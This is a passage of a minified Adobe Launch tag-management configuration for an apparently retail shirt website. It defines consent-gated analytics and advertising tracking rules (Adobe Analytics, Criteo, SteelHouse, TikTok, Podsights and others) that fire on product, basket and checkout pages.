Type%"}],events:[{name:"event63"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7430925db0414941b83f738729c8d7a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb5e9aa0c38a841bbb0580d7589e5cc32",name:"GA | Adwords - Purchase",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC042b76c3c98e4659a680cd8e08ba83d3-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb61c0ad7bd4f4459b1bf4bf9eb2e5f90",name:"Steelhouse - Global (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!--SteelHouse Tracking Pixel-->\n<script type="text/javascript">\n\t(function(){"use strict";var e=null,b="4.0.0",\n\tn="32077",\n\tadditional="term=value",\n\tt,r,i;try{t=top.document.referer!==""?encodeURIComponent(top.document.referrer.substring(0,2048)):""}catch(o){t=document.referrer!==null?document.referrer.toString().substring(0,2048):""}try{r=window&&window.top&&document.location&&window.top.location===document.location?document.location:window&&window.top&&window.top.location&&""!==window.top.location?window.top.location:document.location}catch(u){r=document.location}try{i=parent.location.href!==""?encodeURIComponent(parent.location.href.toString().substring(0,2048)):""}catch(a){try{i=r!==null?encodeURIComponent(r.toString().substring(0,2048)):""}catch(f){i=""}}var l,c=document.createElement("script"),h=null,p=document.getElementsByTagName("script"),d=Number(p.length)-1,v=document.getElementsByTagName("script")[d];if(typeof l==="undefined"){l=Math.floor(Math.random()*1e17)}h="dx.steelhousemedia.com/spx?"+"dxver="+b+"&shaid="+n+"&tdr="+t+"&plh="+i+"&cb="+l+additional;c.type="text/javascript";c.src=("https:"===document.location.protocol?"https://":"http://")+h;v.parentNode.insertBefore(c,v)})()\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLb68e3ef96f374228b0d6c37f6664f085",name:"AA - Checkouts",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkout"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){_satellite.logger.log("utag_data at checkout event: "+utag_data),_satellite.logger.log("typeof utag_data at checkout event: "+typeof utag_data)}},trackerProperties:{eVars:[{name:"eVar63",type:"value",value:"%Basket - Total product value%"},{name:"eVar64",type:"value",value:"%Basket - Total product quantity%"},{name:"eVar44",type:"value",value:"%event.detail.type%"}],events:[{name:"scCheckout"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCacfdf2bc17e84c4fb25a1773b5be6d0f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb71f38ae7c7d49b0a4175694c83eb053",name:"Criteo - Listing Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC075a94c2db8f43c9903067e184343ba2-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb74318fd65cd48f7a86ddee8b9db3a1f",name:"Go Inspire - Contact us (US)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-us.custhelp.com/app/answers/detail/a_id/290']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6fb1f72ffe6240e3a67f75d93e413fd2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLba7ab4509ee2472588ae9b52f56aa9ab",name:"Inject user email to newsletter sign up form",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU|DE|US|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/operatingSystem.js",settings:{operatingSystems:["Android"]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbaea6adc1d1f41fdbe1917cf88fb6791",name:"Criteo - Confirmation Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe7a313c2661d433eb87123484d43a62f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbaf086464b164e62b24c3094b26bb444",name:"AA - exit intent link tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"exit_intent_recs"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC140f63e3cfe347b297cb0427a0dbdd99-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbaf12d4ef73d44e6af3c61ad890feb35",name:"Add notice and strikethrough previous shipping cost ",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-address-confirm",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2021-12-22T20:00:00Z",start:"2021-12-20T00:00:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC69afb5619b094fa9b184d8a06ca783d6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbb855f40a1e740b6bca87de57fc62f21",name:"AA - Shirt Finder Selections",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".sfRadio-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar94",type:"value",value:"%this.getAttribute(data-sffilter)%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event83"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC479dc31e38184110aa326f09edd105bd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbc7dedc195f3448aa9c61b85a08061b1",name:"Site function - RTBHouse basket tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7d006df77ff64a7fbcd15d10297e1b4b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbcbca8296fa84ceabb94fc4968203734",name:"Amazon Prime - Homepage Section views",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"Homepage"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC274a3bea9b544dd8a64edb955b89da35-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbce107fc1ba24ae2b590b29a6809c64f",name:"AA - CS Option Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_option_expand"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar99",type:"value",value:"%event.detail.tab%"},{name:"eVar103",type:"value",value:"%event.detail.section%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event89"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCdf0cf726f3334872a117f9364ad4e508-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbe2fd89965d346eca1fc25db1890c144",name:"Referee tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC68f79ca0b83342a0835b0f4c580b28b8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbe6b940f98d6427db9d4a3f1f652760b",name:"AA - Gift Voucher Entries",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"giftcard_entries"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar48",type:"value",value:"%event.detail.status%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event18"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC86f0a5e1ac0c44dda0166eb7d5d4f6b6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc0403c383a0b49e99e6dceda56d671e6",name:"Site function - Tiktok ATB - UK",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCf6f51aeb1c854eab8841ccbd2b2ce4a7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc04b6bd604464b10bc0737f5ef1833d1",name:"Content Square APV - Custom Shirts - Styling",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Styling"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC200f593d9dd54356a262c5e024d961ce-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc07ea74b6f1c4a789ef76796afa0cc51",name:"Site function - Tiktok tag order confirmation - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7f0759d5787644b6badf45402d4e59a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc0bba948ded34f39b96a73b439a5017a",name:"Podsights - Confirmation Page",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"usddefault"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"  var couponExist;\n  if (!!utag_data.order.promotion_coupon) {\n    couponExist = _satellite.getVar(\"coupon_used\")[0];\n  } else {\n    couponExist = null;\n  }\n\n  pdst('purchase', {\n    // 'value' is the monetary value that you assign to this action.\n    // If the user just purchased $54 dollars worth of shorts, then\n    // the value is '54.00'. If the user signed up for a trial or does\n    // not convert to a paying customer right away, then use the\n    // estimated value of the user. If the LTV of a paying customer\n    // is $100, but only %10 of customers convert to paying, then\n    // '10.00' would be a good value. $0 is never a good value.\n    value: parseFloat(_satellite.getVar(\"Bag Subtotal\")).toFixed(2),\n    currency: _satellite.getVar(\"SF Order Currency\"),\n\n    // 'discount_code' is the coupon code that the user used to\n    // purchase the item. \"For $0 off your order use the code 'HENRY'\n    // at checkout\". If the user entered 'HENRY' then that value\n    // would go here. If no code is used, then exclude this\n    // attribute or set it to null.\n    discount_code: couponExist,\n\n    // 'order_id' is the unique identifier associated with this\n    // order. It is essential to include the 'order_id' as Podsights\n    // uses this value to remove duplicate 'purchase' events with the\n    // same 'order_id.' If the user refreshes the page or comes back\n    // to the order confirmation page, we do not want to count those\n    // as separate purchases.\n    order_id: _satellite.getVar(\"Order ID\"),\n  });",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLc66d3da1e5424dfd8d5b34355a72410d",name:"AA - Click on Monogram Option",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-monogramming-option",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event42"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC4db1445da889437d810d1de074ea979e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc6f397ddb76643e3ad5800b47ab2ac8c",name:"Criteo - Basket Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC147c08e798fb43c9a00ad2e364443976-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc904f57da5634d339a31ab8ce69861d5",name:"Test for data layer variable",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc91d807df7a24163a9351fa4a1eb565d",name:"AA - Product Views",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set|custom shirts|giftvoucher",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Gift voucher&ideas"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Product Views"),_satellite.logger.log("type of search_result_position: "+typeof utag_data.page.search_result_position),_satellite.logger.log("Page Search Result Position: "+_satellite.getVar("Page Search Result Position")),_satellite.logger.log("eVar27: "+t.eVar27),_satellite.logger.log("eVar51: "+t.eVar51)}},trackerProperties:{eVars:[{name:"eVar27",type:"value",value:"%Page Search Result Position%"},{name:"eVar51",type:"value",value:"%PDP Filters - localStorage%"},{name:"eVar52",type:"value",value:"%PDP Filters - localStorage%"}],events:[{name:"prodView"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc99347dbfdd847ea9a5a771b240685ae",name:"Site function - RTBHouse start order - US & CA site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{
name:"utag_data.page.type",variableValues:[{value:"basket",valueIsRegex:!1}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC0075bb5d61144539afa9151322c12c59-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc9a4181679394ea5b95260fd350f2209",name:"Content Square APV - Collection Tab ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC2ea4459cb905415bbfce9112b35f4521-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLcc58210184cc41368ef2679c77f2e6df",name:"GA - Request a Catalogue",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6e2bdf789a0b41449aa11daf5b9e7202-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLce2038ea34cf4651a2b9803976781e6d",name:"Go Inspire - Click and Collect",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"deliverymethod"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCffcaf9d9b44d45449c94ffe4b9428aac-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLceb5caa5a2394683806d3c8da811c1b7",name:"Criteo - Product (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7b3ec3a767984ee3b65ad138b3180447-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd0051d83d2604ee8b60261e685f90063",name:"AA - CS Additional Customisations Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_more_cards"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event90"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8195c2533fdb4a4caa1dcff87f3716d7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd010018f998f47da8b744d0f9649992b",name:"Facebook - Add Payment Info (Global)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[name =dwfrm_singleshipping_shippingAddress_save]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC72602d8be6ef4ceeb53c925edc5dcc05-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd0b70ac19a0e4368b2fdba7ea9fd706e",name:"AA - Click on choose sizes on PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-choose-sizes-container",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event46"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCf300d79f69234bc394cedcf999ddfdd7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd175f761827a4a7ca4c3c958e75aa530",name:"Feefo Script 